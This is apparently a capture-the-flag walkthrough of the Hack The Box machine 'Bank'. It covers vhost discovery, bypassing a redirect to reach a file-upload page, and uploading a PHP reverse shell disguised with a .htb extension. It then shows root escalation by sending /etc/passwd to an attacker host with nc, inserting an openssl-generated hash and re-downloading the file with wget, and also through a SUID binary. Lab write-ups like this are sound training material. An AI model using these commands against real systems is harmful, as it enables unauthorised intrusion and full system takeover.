Bank Writeup
![]()
i. Port Scan

ii. Enumeration / Low Priv Shell
Starting off with http, we navigate to the host:

We see the default apache page.
The reason we see the default apache page is because Apache is using Virtual Hosting.
https://httpd.apache.org/docs/trunk/vhosts/examples.html
If we edit our hosts file (/etc/hosts), this is the local DNS in Linux.
We add bank.htb along with the IP:

Knowing to edit the hosts file is a little trivial. I guess DNS being open was some sort of a hint?

Now navigating to bank.htb:
Time to run a gobuster, and see if there are any other directories / PHP files:

Navigating to any of these pages redirects us back to /login.php
Let’s try grabbing the source of support.php with curl:

Looks like the page has content, but we’re being redirected.

The way we can see what’s on the page is by using a web proxy.
For some reason Burp was not returning the response code and was automatically sending a GET request to login.php, so I used zap.
Navigate to support.php:

Change the 302 to 200, and the page should load without redirecting:

Looks like we have a place where we can upload files. If we noticed from the source earlier, there’s a message:

So the extension .htb, gets treated as .php.
I’m going to use a php reverse shell, rename it to shell.htb, and upload the shell.
http://pentestmonkey.net/tools/web-shells/php-reverse-shell
After uploading the shell, you will be redirected back to login.php
Now you can access your uploaded shell on http://bank.htb/uploads/shell.htb and the listener should catch it:

iii. Privilege Escalation
There are two ways to escalate privileges.
a. Priv Esc #1

While enumerating the system, I noticed that the /etc/passwd file had write permissions for our user.

I then used nc to transfer the passwd file to my system so I can edit it:

ON OTHER HOST:

$ nc -w 3 YOUR-IP PORT < file

ON YOUR HOST:

$ nc -l -p PORT > file
Now we can use openssl to generate a password and insert it into /etc/passwd

$ openssl passwd -1 -salt [username] [password]

The original format of root entry:
root:x:0:0:root:/root:/bin/bash
the x is a placeholder for the password, which the system retrieves the hash from /etc/shadow
if we replace x with a hash generated by openssl, we can login
- you can also make a new account and set the UID to 0, and it'll be treated as root as well
https://www.cyberciti.biz/faq/understanding-etcpasswd-file-format/
Then use wget to download the new passwd file and use the -O switch to output the file as /etc/passwd:

Now we can su to root with the password we generated.
- A TTY shell must be spawned before using su
python -c 'import pty;pty.spawn("/bin/bash")'
b. Priv Esc #2
If we look at all the files that contain SUID bits with root permissions:

/var/htb/emergency seems to be a little sketchy.
Running emergency…

We are root!
iv. Conclusion
I had trouble in the beginning of the box because of the Virtual Hosting. Apart from that this box is great practice to make sure you keep your eyes out and not miss little details.
Sources / Links:
[0]: https://httpd.apache.org/docs/trunk/vhosts/examples.html
[1]: http://pentestmonkey.net/tools/web-shells/php-reverse-shell
[2]: https://www.cyberciti.biz/faq/understanding-etcpasswd-file-format/